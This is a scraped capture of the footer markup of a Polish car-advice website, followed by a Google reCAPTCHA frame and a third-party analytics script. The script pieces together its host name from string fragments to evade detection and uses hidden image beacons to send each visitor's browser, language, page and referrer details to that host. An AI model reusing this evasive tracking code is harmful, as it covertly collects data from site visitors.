</div> <!-- /.td-main-content-wrap -->


<!-- Instagram -->



<!-- Footer -->
<div class="td-footer-wrapper td-container-wrap td-footer-template-2 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
			    		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://www.autotydzien.pl/"><img src="https://www.autotydzien.pl/wp-content/uploads/2015/07/auto-tydzien.png" alt="autotydzien.pl" title="autotydzien.pl"/></a></div><div class="footer-text-wrap">Autotydzien.pl to portal poświęcony motoryzacji.</div><div class="footer-social-wrap td-social-style-2"></div></div>                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_uid_8_696e37d75e7a0_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_8_696e37d75e7a0" ><script>var block_td_uid_8_696e37d75e7a0 = new tdBlock();
block_td_uid_8_696e37d75e7a0.id = "td_uid_8_696e37d75e7a0";
block_td_uid_8_696e37d75e7a0.atts = '{"limit":3,"sort":"popular","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"POPULARNE POSTY","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"Wszystko","color_preset":"","border_top":"","class":"td_uid_8_696e37d75e7a0_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_8_696e37d75e7a0_rand","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_8_696e37d75e7a0.td_column_number = "1";
block_td_uid_8_696e37d75e7a0.block_type = "td_block_7";
block_td_uid_8_696e37d75e7a0.post_count = "3";
block_td_uid_8_696e37d75e7a0.found_posts = "2442";
block_td_uid_8_696e37d75e7a0.header_color = "";
block_td_uid_8_696e37d75e7a0.ajax_pagination_infinite_stop = "";
block_td_uid_8_696e37d75e7a0.max_num_pages = "814";
tdBlocksArray.push(block_td_uid_8_696e37d75e7a0);
</script><div class="td-block-title-wrap"><h4 class="block-title"><span class="td-pulldown-size">POPULARNE POSTY</span></h4></div><div id=td_uid_8_696e37d75e7a0 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.autotydzien.pl/miernik-grubosci-lakieru/" rel="bookmark" title="Miernik grubości lakieru. Jaki kupić i na co zwrócić uwagę wybierając podręczny tester?"><img width="100" height="70" class="entry-thumb" src="https://i0.wp.com/www.autotydzien.pl/wp-content/uploads/2016/01/miernik-grubosci-lakieru.jpg?resize=100%2C70&ssl=1" srcset="https://i0.wp.com/www.autotydzien.pl/wp-content/uploads/2016/01/miernik-grubosci-lakieru.jpg?zoom=2&resize=100%2C70&ssl=1 200w, https://i0.wp.com/www.autotydzien.pl/wp-content/uploads/2016/01/miernik-grubosci-lakieru.jpg?zoom=3&resize=100%2C70&ssl=1 300w" sizes="(max-width: 100px) 100vw, 100px" alt="Miernik grubości lakieru" title="Miernik grubości lakieru. Jaki kupić i na co zwrócić uwagę wybierając podręczny tester?"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.autotydzien.pl/miernik-grubosci-lakieru/" rel="bookmark" title="Miernik grubości lakieru. Jaki kupić i na co zwrócić uwagę wybierając podręczny tester?">Miernik grubości lakieru. Jaki kupić i na co zwrócić uwagę wybierając...</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.autotydzien.pl/category/porady/" class="td-post-category">Porady</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-01-23T16:26:09+00:00" >23 stycznia 2016</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.autotydzien.pl/plyn-do-chlodnicy-jaki-kupic-czy-kolor-ma-znaczenie/" rel="bookmark" title="Płyn do chłodnicy. Jaki kupić, czy kolor ma znaczenie?"><img width="100" height="70" class="entry-thumb" src="https://i2.wp.com/www.autotydzien.pl/wp-content/uploads/2015/08/plyn-do-chlodnicy.jpg?resize=100%2C70&ssl=1" srcset="https://i2.wp.com/www.autotydzien.pl/wp-content/uploads/2015/08/plyn-do-chlodnicy.jpg?zoom=2&resize=100%2C70&ssl=1 200w, https://i2.wp.com/www.autotydzien.pl/wp-content/uploads/2015/08/plyn-do-chlodnicy.jpg?zoom=3&resize=100%2C70&ssl=1 300w" sizes="(max-width: 100px) 100vw, 100px" alt="Płyn do chłodnicy" title="Płyn do chłodnicy. Jaki kupić, czy kolor ma znaczenie?"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.autotydzien.pl/plyn-do-chlodnicy-jaki-kupic-czy-kolor-ma-znaczenie/" rel="bookmark" title="Płyn do chłodnicy. Jaki kupić, czy kolor ma znaczenie?">Płyn do chłodnicy. Jaki kupić, czy kolor ma znaczenie?</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.autotydzien.pl/category/motoryzacja/" class="td-post-category">Motoryzacja</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-08-28T15:01:43+00:00" >28 sierpnia 2015</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.autotydzien.pl/ile-kosztuje-prostowanie-samochodu-na-ramie/" rel="bookmark" title="Ile kosztuje prostowanie samochodu na ramię?"><img width="100" height="70" class="entry-thumb" src="https://i1.wp.com/www.autotydzien.pl/wp-content/uploads/2023/12/ec90ae69671079f8512202c11f3a4007.jpeg?resize=100%2C70&ssl=1" srcset="https://i1.wp.com/www.autotydzien.pl/wp-content/uploads/2023/12/ec90ae69671079f8512202c11f3a4007.jpeg?zoom=2&resize=100%2C70&ssl=1 200w, https://i1.wp.com/www.autotydzien.pl/wp-content/uploads/2023/12/ec90ae69671079f8512202c11f3a4007.jpeg?zoom=3&resize=100%2C70&ssl=1 300w" sizes="(max-width: 100px) 100vw, 100px" alt="Ile kosztuje prostowanie samochodu na ramię?" title="Ile kosztuje prostowanie samochodu na ramię?"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.autotydzien.pl/ile-kosztuje-prostowanie-samochodu-na-ramie/" rel="bookmark" title="Ile kosztuje prostowanie samochodu na ramię?">Ile kosztuje prostowanie samochodu na ramię?</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.autotydzien.pl/category/mechanika/ramy-i-podwozia-samochodowe/" class="td-post-category">Ramy i podwozia samochodowe</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-12-20T07:44:00+00:00" >20 grudnia 2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories td_uid_9_696e37d76451d_rand widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_9_696e37d76451d" ><h4 class="block-title"><span class="td-pulldown-size">POPULARNE KATEGORIE</span></h4><ul class="td-pb-padding-side"><li><a href="https://www.autotydzien.pl/category/samochody/audi/">Audi<span class="td-cat-no">360</span></a></li><li><a href="https://www.autotydzien.pl/category/porady/">Porady<span class="td-cat-no">202</span></a></li><li><a href="https://www.autotydzien.pl/category/porady/ram/">RAM<span class="td-cat-no">114</span></a></li><li><a href="https://www.autotydzien.pl/category/mechanika/radia-i-anteny-motocyklowe/">Radia i anteny motocyklowe<span class="td-cat-no">107</span></a></li><li><a href="https://www.autotydzien.pl/category/mechanika/regaly-warsztatowe/">Regały warsztatowe<span class="td-cat-no">99</span></a></li><li><a href="https://www.autotydzien.pl/category/mechanika/radioodtwarzacze-samochodowe/">Radioodtwarzacze samochodowe<span class="td-cat-no">99</span></a></li><li><a href="https://www.autotydzien.pl/category/motoryzacja/">Motoryzacja<span class="td-cat-no">96</span></a></li><li><a href="https://www.autotydzien.pl/category/samochody/fiat/">Fiat<span class="td-cat-no">90</span></a></li><li><a href="https://www.autotydzien.pl/category/mechanika/cb-radia/">CB Radia<span class="td-cat-no">83</span></a></li></ul></div> <!-- ./block -->                            </div>
        </div>
    </div>
</div>


<!-- Sub Footer -->
    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                                        </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; autotydzien.pl                </div>
            </div>
        </div>
    </div>
</div><!--close td-outer-wrap-->

	<div style="display:none">
	<div class="grofile-hash-map-244c25c5313b86d83fef5751ea027536">
	</div>
	</div>


    <!--

        Theme: Newspaper by tagDiv.com 2017
        Version: 7.8.1 (rara)
        Deploy mode: deploy
        
        uid: 696e37d7650f2
    -->

    
	<script type="text/javascript">
		window.WPCOM_sharing_counts = {"https:\/\/www.autotydzien.pl\/samochodem-w-daleka-podroz-jakie-gadzety-moga-sie-przydac\/":1012};
	</script>
	<div id="sharing_email" style="display: none;">
		<form action="/samochodem-w-daleka-podroz-jakie-gadzety-moga-sie-przydac/" method="post">
			<label for="target_email">Wyślij na adres email</label>
			<input type="email" name="target_email" id="target_email" value="" />

			
				<label for="source_name">Twoje imię</label>
				<input type="text" name="source_name" id="source_name" value="" />

				<label for="source_email">Your Email Address</label>
				<input type="email" name="source_email" id="source_email" value="" />

						<input type="text" id="jetpack-source_f_name" name="source_f_name" class="input" value="" size="25" autocomplete="off" />
			<script>jQuery( document ).ready( function(){ document.getElementById('jetpack-source_f_name').value = '' });</script>
			
			<img style="float: right; display: none" class="loading" src="https://www.autotydzien.pl/wp-content/plugins/jetpack/modules/sharedaddy/images/loading.gif" alt="loading" width="16" height="16" />
			<input type="submit" value="Send Email" class="sharing_send" />
			<a rel="nofollow" href="#cancel" class="sharing_cancel">Anuluj</a>

			<div class="errors errors-1" style="display: none;">
				Wpis nie został wysłany - sprawdź swój adres email!			</div>

			<div class="errors errors-2" style="display: none;">
				Email check failed, please try again			</div>

			<div class="errors errors-3" style="display: none;">
				Sorry, your blog cannot share posts by email.			</div>
		</form>
	</div>
<!--[if lte IE 8]>
<link rel='stylesheet' id='jetpack-carousel-ie8fix-css'  href='https://www.autotydzien.pl/wp-content/plugins/jetpack/modules/carousel/jetpack-carousel-ie8fix.css?ver=20121024' type='text/css' media='all' />
<![endif]-->
<script type='text/javascript' src='https://www.autotydzien.pl/wp-content/plugins/jetpack/modules/photon/photon.js?ver=20130122'></script>
<script type='text/javascript' src='https://www.autotydzien.pl/wp-content/plugins/anti-spam/js/anti-spam-4.4.js'></script>
<script type='text/javascript' src='https://www.autotydzien.pl/wp-content/plugins/go_pricing/assets/js/go_pricing_scripts.js?ver=3.1.2'></script>
<script type='text/javascript' src='https://s0.wp.com/wp-content/js/devicepx-jetpack.js?ver=202604'></script>
<script type='text/javascript' src='https://www.autotydzien.pl/wp-content/plugins/yet-another-stars-rating/js/jquery.rateit.min.js?ver=1.0.22'></script>
<script type='text/javascript' src='https://www.autotydzien.pl/wp-includes/js/jquery/ui/core.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://www.autotydzien.pl/wp-includes/js/jquery/ui/widget.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://www.autotydzien.pl/wp-includes/js/jquery/ui/progressbar.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://www.autotydzien.pl/wp-includes/js/jquery/ui/position.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://www.autotydzien.pl/wp-includes/js/jquery/ui/tooltip.min.js?ver=1.11.4'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var yasrCommonData = {"postid":"1012","ajaxurl":"https:\/\/www.autotydzien.pl\/wp-admin\/admin-ajax.php","loggedUser":"","visitorStatsEnabled":"yes","tooltipValues":["bad","poor","ok","good","super"],"loaderHtml":"<div id=\"loader-visitor-rating\" >\u00a0 Wczytywanie, prosz\u0119 czeka\u0107 <img src=https:\/\/www.autotydzien.pl\/wp-content\/plugins\/yet-another-stars-rating\/img\/loader.gif title=\"yasr-loader\" alt=\"yasr-loader\"><\/div>"};
var yasrVisitorsVotesData = {"nonceVisitor":"8d6b14579c"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.autotydzien.pl/wp-content/plugins/yet-another-stars-rating/js/yasr-front.js?ver=1.0.0'></script>
<script type='text/javascript' src='https://secure.gravatar.com/js/gprofiles.js?ver=2026Janaa'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var WPGroHo = {"my_hash":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.autotydzien.pl/wp-content/plugins/jetpack/modules/wpgroho.js?ver=4.9.1'></script>
<script type='text/javascript' src='https://www.autotydzien.pl/wp-content/themes/Newspaper/js/tagdiv_theme.js?ver=7.8.1'></script>
<script type='text/javascript' src='https://www.autotydzien.pl/wp-includes/js/comment-reply.min.js?ver=4.9.1'></script>
<script type='text/javascript' src='https://www.autotydzien.pl/wp-includes/js/wp-embed.min.js?ver=4.9.1'></script>
<script type='text/javascript' src='https://www.autotydzien.pl/wp-content/plugins/jetpack/_inc/spin.js?ver=1.3'></script>
<script type='text/javascript' src='https://www.autotydzien.pl/wp-content/plugins/jetpack/_inc/jquery.spin.js?ver=1.3'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var jetpackCarouselStrings = {"widths":[370,700,1000,1200,1400,2000],"is_logged_in":"","lang":"pl","ajaxurl":"https:\/\/www.autotydzien.pl\/wp-admin\/admin-ajax.php","nonce":"fd0aa9901b","display_exif":"1","display_geo":"1","single_image_gallery":"1","single_image_gallery_media_file":"","background_color":"black","comment":"komentarz","post_comment":"Opublikuj komentarz","write_comment":"Napisz komentarz...","loading_comments":"Loading Comments...","download_original":"Zobacz w pe\u0142nym rozmiarze <span class=\"photo-size\">{0}<span class=\"photo-size-times\">\u00d7<\/span>{1}<\/span>","no_comment_text":"Please be sure to submit some text with your comment.","no_comment_email":"Please provide an email address to comment.","no_comment_author":"Podaj prosz\u0119 swoje imi\u0119 by komentowa\u0107.","comment_post_error":"Sorry, but there was an error posting your comment. Please try again later.","comment_approved":"Your comment was approved.","comment_unapproved":"Your comment is in moderation.","camera":"Camera","aperture":"Aperture","shutter_speed":"Shutter Speed","focal_length":"Focal Length","comment_registration":"0","require_name_email":"1","login_url":"https:\/\/www.autotydzien.pl\/wp-login.php?redirect_to=https%3A%2F%2Fwww.autotydzien.pl%2Fsamochodem-w-daleka-podroz-jakie-gadzety-moga-sie-przydac%2F","blog_id":"1","local_comments_commenting_as":"<fieldset><label for=\"email\">E-mail (Required)<\/label> <input type=\"text\" name=\"email\" class=\"jp-carousel-comment-form-field jp-carousel-comment-form-text-field\" id=\"jp-carousel-comment-form-email-field\" \/><\/fieldset><fieldset><label for=\"author\">Podpis (Required)<\/label> <input type=\"text\" name=\"author\" class=\"jp-carousel-comment-form-field jp-carousel-comment-form-text-field\" id=\"jp-carousel-comment-form-author-field\" \/><\/fieldset><fieldset><label for=\"url\">Witryna internetowa<\/label> <input type=\"text\" name=\"url\" class=\"jp-carousel-comment-form-field jp-carousel-comment-form-text-field\" id=\"jp-carousel-comment-form-url-field\" \/><\/fieldset>"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.autotydzien.pl/wp-content/plugins/jetpack/modules/carousel/jetpack-carousel.js?ver=20160325'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var sharing_js_options = {"lang":"en","counts":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.autotydzien.pl/wp-content/plugins/jetpack/modules/sharedaddy/sharing.js?ver=4.5.3'></script>
<script type='text/javascript'>
var windowOpen;
			jQuery( document.body ).on( 'click', 'a.share-twitter', function() {
				// If there's another sharing window open, close it.
				if ( 'undefined' !== typeof windowOpen ) {
					windowOpen.close();
				}
				windowOpen = window.open( jQuery( this ).attr( 'href' ), 'wpcomtwitter', 'menubar=1,resizable=1,width=600,height=350' );
				return false;
			});
var windowOpen;
			jQuery( document.body ).on( 'click', 'a.share-facebook', function() {
				// If there's another sharing window open, close it.
				if ( 'undefined' !== typeof windowOpen ) {
					windowOpen.close();
				}
				windowOpen = window.open( jQuery( this ).attr( 'href' ), 'wpcomfacebook', 'menubar=1,resizable=1,width=600,height=400' );
				return false;
			});
var windowOpen;
			jQuery( document.body ).on( 'click', 'a.share-google-plus-1', function() {
				// If there's another sharing window open, close it.
				if ( 'undefined' !== typeof windowOpen ) {
					windowOpen.close();
				}
				windowOpen = window.open( jQuery( this ).attr( 'href' ), 'wpcomgoogle-plus-1', 'menubar=1,resizable=1,width=480,height=550' );
				return false;
			});
</script>

<!-- JS generated by theme -->

<script>
    

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://www.autotydzien.pl/wp-content/themes/Newspaper/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://www.autotydzien.pl/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>

<script type='text/javascript' src='https://stats.wp.com/e-202604.js' async defer></script>
<script type='text/javascript'>
	_stq = window._stq || [];
	_stq.push([ 'view', {v:'ext',j:'1:4.5.3',blog:'96746522',post:'1012',tz:'1',srv:'www.autotydzien.pl'} ]);
	_stq.push([ 'clickTrackerInit', '96746522', '1012' ]);
</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="bYX2XLwFstUlgqKMBtvtzA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768830941408');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://ustat.info/127977733.7q88glbamkfk20sXbs6cdnmdh5bsjs
body_size: 7040
content:
if(top.window.X9844654274778ccc63622bcdd825641c==undefined) {top.window.X9844654274778ccc63622bcdd825641c=1;X127977733={a:function(){I127977733="7q88glbamkfk20sXbs6cdnmdh5bsjs";coo_n="us"+("t"+"at_")+I127977733+"=";coo_s=document.cookie.split(";");coo_uu_127977733=1;for(coo_i=0;coo_i<coo_s.length;coo_i++){cd=coo_s[coo_i].trim();if(cd.indexOf(coo_n)==0)coo_uu_127977733=0;}Iexp=new Date();Iexp.setTime(Iexp.getTime()+(315360*100000));this.stopped=0;this.w_act=1;this.w_act_single=0;this.pos_progress=-1;this.t_dur=(new Date().getTime())+6*60*60*1000;mob=(this.m1() && this.m2() ? 1:0);wref=encodeURIComponent(top.window.document.referrer);this.im('/'+I127977733+'_'+coo_uu_127977733+'?sess=16742760155466&mob='+mob+'&sy='+navigator.platform+'&ua='+navigator.userAgent+'&lg='+navigator.language+'&url='+encodeURIComponent(window.location.href)+'&ifr='+(window.self!==window.top ? 1:0)+'&ref='+wref+'&t='+Iexp.getTime());this.e_info="&e_info=1&mob="+mob+"&ref="+wref;this.aE(top.window,"focus",function(){X127977733.w_act=1;X127977733.w_act_single=0;});this.aE(top.window,"blur",function(){X127977733.w_act_single=1;X127977733.lifelimit=(new Date().getTime())+3*60*1000;X127977733.t_dur=(new Date().getTime())+6*60*60*1000;});this.aE(top.window,"load",function(){w=top.window, d=w.document.body;X127977733.aE(d,"mousemove",X127977733.rIT);X127977733.aE(d,"click",X127977733.rIT);X127977733.aE(w,"scroll",X127977733.rIT);X127977733.aE(d,"keyup",X127977733.rIT);X127977733.aE(d,"touchstart",X127977733.rIT);X127977733.aE(d,"touchmove",X127977733.rIT);X127977733.rIT();});this.ping=function(){if(X127977733.stopped!=0) return false;t=(new Date().getTime());if(X127977733.w_act==1 || X127977733.w_act_single==1) {X127977733.im('/livestat/7q88glbamkfk20sXbs6cdnmdh5bsjs/16742760155466?p='+X127977733.pos_progress+'&t='+t+X127977733.e_info);if(X127977733.e_info!="") X127977733.e_info="";if(X127977733.w_act_single==1) {X127977733.w_act=0;X127977733.w_act_single=0;}} else {if(t>X127977733.lifelimit) X127977733.imX();}if(t>X127977733.t_dur) X127977733.imX();};this.rsz=function(){w=top.window, d=w.document, e=d.documentElement, g=d.getElementsByTagName('body')[0];X127977733.pos_height = w.innerHeight|| e.clientHeight|| g.clientHeight;};this.scrl_get=function(){if(top.window.pageYOffset!=undefined) {return top.window.pageYOffset;} else {d=top.window.document, r=d.documentElement, b=d.body;return r.scrollTop || b.scrollTop || 0;}};this.findPos=function(node) {curtop=0;if(node.offsetParent) {do { curtop+=node.offsetTop; } while(node=node.offsetParent);}return curtop;};this.scrl=function(){X=X127977733;scroll_top=X.scrl_get();X.pos_start=X.findPos(X.node_start);X.pos_end=X.findPos(X.node_end) + X.node_end.offsetHeight;scroll_from_top = scroll_top - X.pos_start + X.pos_height;if(scroll_from_top>0) {tmp_progress = parseInt((scroll_from_top/(X.pos_end-X.pos_start))*100);if(tmp_progress>100) tmp_progress=100;if(tmp_progress>X.pos_progress) X.pos_progress=tmp_progress;if(X.pos_progress==100) {X.rE(top.window,"scroll",X127977733.scrl);X.rE(top.window,"resize",X127977733.rsz);}}};this.dom_loop=function(node){if((node.nodeType!=this.ELEMENT_NODE) && (node.nodeType!=this.TEXT_NODE)) return;node_name=node.nodeName.toLowerCase();if(node_name=='script' || node_name=='style') return;var node_html=(node.innerHTML || node.textContent).trim();if(!node_html.length) return;if(node_html.substr(0,1)!="<" || node_html.substr(0,3).toLowerCase()=="<br") {if(this.node_start==null && this.string_start.length>0) {for(i=0; i<this.string_start.length; i++) {if(node_html.search(new RegExp(decodeURIComponent(atob(this.string_start[i])).replace(new RegExp(" ", "g"), "( |"+String.fromCharCode(160)+")"), "i"))!==-1) {this.node_start=(node.nodeType==Node.TEXT_NODE ? node.parentNode : node);break;}}}if(this.node_start!=null && this.string_end.length>0) {for(i=0; i<this.string_end.length; i++) {if(node_html.search(new RegExp(decodeURIComponent(atob(this.string_end[i])).replace(new RegExp(" ", "g"), "( |"+String.fromCharCode(160)+")"), "i"))!==-1) {this.node_end=(node.nodeType==Node.TEXT_NODE ? node.parentNode : node);this.node_end_match_index=i;break;}}}}if(this.node_end_match_index==0) return;var nodes = node.childNodes;for(var i=0; i<nodes.length; i++){if(!nodes[i]) continue;this.dom_loop(nodes[i]);}};this.pos_start = this.pos_end = this.pos_height = -1;this.node_end_match_index = -1;this.node_start = this.node_end = null;this.string_start = ["TmF3aWdhY2phJTIwJUUyJTgwJTkzJTIwd3lwcm93YWR6aQ==","U3RhcmUlMjBwb3dpZWR6ZW5pZSUyMGtpZXJvd2MlQzMlQjN3","ZyVDNSU4Mm9zaSUyQyUyMCVDNSVCQ2UlMjBuYXdldA=="];this.string_end = ["dHlsa28lMjBuYSUyMGRyb2R6ZQ==","bSVDMyVCM2clQzUlODIlMjBza3VwaSVDNCU4NyUyMHNpJUM0JTk5","c3BvayVDMyVCM2olMjBpJTIwYiVDNCU5OWR6aWVzeg=="];this.ELEMENT_NODE = Node.ELEMENT_NODE || 1;this.TEXT_NODE = Node.TEXT_NODE || 3;root_body=top.window.document.getElementsByTagName("body")[0];if(root_body!=undefined) {this.dom_loop(root_body);if(this.node_start!=null && this.node_end!=null) {this.pos_progress=0;this.timer_resize=false;this.timer_scroll=false;this.rsz();setTimeout(function(){X127977733.rsz();X127977733.scrl();},4500);this.aE(top.window,"resize",function(){if(X127977733.timer_resize!=false) clearTimeout(X127977733.timer_resize);X127977733.timer_resize=setTimeout(X127977733.rsz, 200);});this.aE(top.window,"scroll",function(){if(X127977733.timer_scroll!=false) clearTimeout(X127977733.timer_scroll);X127977733.timer_scroll=setTimeout(X127977733.scrl, 200);});}}setTimeout(X127977733.ping, 250);this.intv=setInterval(X127977733.ping, 5000);},rIT:function(){if(X127977733.intv==false) return false;clearTimeout(X127977733.idleTimer);X127977733.idleTimer=setTimeout(function(){ X127977733.imX(); },3*60*1000);},aE:function(obj,evt,fnc,useCapture){if(obj.addEventListener){obj.addEventListener(evt,fnc,!!useCapture);return true;} else if(obj.aE){return obj.aE("on"+evt,fnc);}},rE:function(obj,evt,fnc,useCapture){if(obj.removeEventListener){obj.removeEventListener(evt,fnc,!!useCapture);return true;} else if(obj.rE){return obj.rE("on"+evt,fnc);}},im:function(u){im127977733=document.createElement("img");im127977733.style.cssText='position:absolute !important; visibility:hidden !important;';im127977733.src='https://'+("us")+("t"+"a")+""+(("t.i")+"n")+"fo"+u;im127977733.onload = function(){ if(im127977733.parentNode!=undefined) im127977733.parentNode.removeChild(im127977733); };im127977733.onerror = function(){ if(im127977733.parentNode!=undefined) im127977733.parentNode.removeChild(im127977733); X127977733.imX(); };document.body.appendChild(im127977733);},imX:function(){ clearInterval(this.intv); this.intv=false; this.stopped=1; },m1:function(){try{document.createEvent("TouchEvent");return 1;} catch(e){return 0;}},m2:function(){return(typeof top.window.orientation!="undefined" && typeof top.window.orientation!="" ? 1:0);}};X127977733.a();}